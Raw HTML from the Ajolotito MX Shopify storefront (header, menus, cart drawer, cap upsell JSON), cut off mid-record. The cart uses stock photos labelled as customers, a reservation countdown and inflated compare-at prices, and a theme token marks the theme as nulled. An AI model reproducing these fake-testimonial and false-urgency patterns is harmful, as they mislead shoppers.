            <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 25.221374045801525% !important;
                        }
                    }
                </style>
                <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >INICIO</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-playera"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >PLAYERA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-playera-c-redondo"
                                  href="/collections/playeras-redondo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  C. REDONDO
                                </a></li><li>
                                <a
                                  id="HeaderMenu-playera-cuello-v"
                                  href="/collections/playeras-v"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CUELLO V
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sudaderas"
                    href="/collections/sudadera"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >SUDADERAS</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodie"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-sticker"
                    href="/collections/stickers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKER</span>
                  </a></li><li><a
                    id="HeaderMenu-lampara"
                    href="/collections/lampara"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LAMPARA</span>
                  </a></li><li><a
                    id="HeaderMenu-peluches"
                    href="/collections/peluche"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PELUCHES</span>
                  </a></li><li><a
                    id="HeaderMenu-joyeria"
                    href="/collections/charm"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >JOYERIA</span>
                  </a></li><li><a
                    id="HeaderMenu-taza"
                    href="/collections/taza"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TAZA</span>
                  </a></li><li><a
                    id="HeaderMenu-tarro"
                    href="/collections/tarros"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TARRO</span>
                  </a></li><li><a
                    id="HeaderMenu-mousepad"
                    href="/collections/mousepad"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >MOUSEPAD</span>
                  </a></li><li><a
                    id="HeaderMenu-pines"
                    href="/collections/pines"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PINES</span>
                  </a></li><li><a
                    id="HeaderMenu-guia-tallas📏"
                    href="/pages/guia-de-tallas"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >GUIA TALLAS📏</span>
                  </a></li><li><a
                    id="HeaderMenu-🔥programa-referidos🔥"
                    href="/pages/programa-referidos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🔥PROGRAMA REFERIDOS🔥</span>
                  </a></li><li><a
                    id="HeaderMenu-crea-tu-marca💰"
                    href="/pages/crea-tu-marca"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >CREA TU MARCA💰</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ajolotito MX",
    
      "logo": "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ajolotito.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • tiene 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Carrito reservado por<strong> 
                <countdown-timer data-duration="100"></countdown-timer>
              </strong>
              </div>
            
        
          
                <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
              
          
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Estás
  
    <span><span class=money>$699 </span></span>
  
 lejos de Envío gratis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:53.81062355658199%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envío gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GORRA GRATIS
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Compra 
  
    <span><span class=money>$699 </span></span>
  
 ¡Más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gorra-unisex-curva-ajolote-mictlantecuhtli {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gorra-unisex-curva-ajolote-mictlantecuhtli color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gorra-unisex-curva-ajolote-mictlantecuhtli"
        data-id="40064936771647"
        data-type="cart_subtotal"
        data-requirement="129900.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Estás a 
            
              <span><span class=money>$1,299 </span></span>
            
          ¡de tu GORRA GRATIS!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//ajolotito.com.mx/cdn/shop/products/front-view-of-a-dad-hat-png-mockup-a11704_52db8595-11ef-4126-9270-3ce2978d3a01.png?v=1752532186&width=500"
                  alt="Gorra Unisex Curva Ajolote Mictlantecuhtli"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gorra Unisex Curva Ajolote Mictlantecuhtli
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Color]">
<option
                            value="NEGRO"
                          >
                            NEGRO
                          </option>
                        
<option
                            value="BLANCA"
                          >
                            BLANCA
                          </option>
                        
<option
                            value="ROJO"
                          >
                            ROJO
                          </option>
                        
<option
                            value="VINO"
                          >
                            VINO
                          </option>
                        
<option
                            value="VERDE"
                          >
                            VERDE
                          </option>
                        
<option
                            value="GRIS"
                          >
                            GRIS
                          </option>
                        
<option
                            value="AZUL"
                          >
                            AZUL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":40064936771647,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-NEGRO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425865791,"product_id":7172115824703,"position":2,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:46-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186","variant_ids":[40064936771647]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593656383,"position":2,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936804415,"title":"BLANCA","option1":"BLANCA","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-BLANCO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425996863,"product_id":7172115824703,"position":5,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187","variant_ids":[40064936804415]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - BLANCA","public_title":"BLANCA","options":["BLANCA"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593787455,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936837183,"title":"ROJO","option1":"ROJO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-ROJO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426029631,"product_id":7172115824703,"position":6,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187","variant_ids":[40064936837183]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - ROJO","public_title":"ROJO","options":["ROJO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593820223,"position":6,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936869951,"title":"VINO","option1":"VINO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VINO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426095167,"product_id":7172115824703,"position":7,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187","variant_ids":[40064936869951]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - 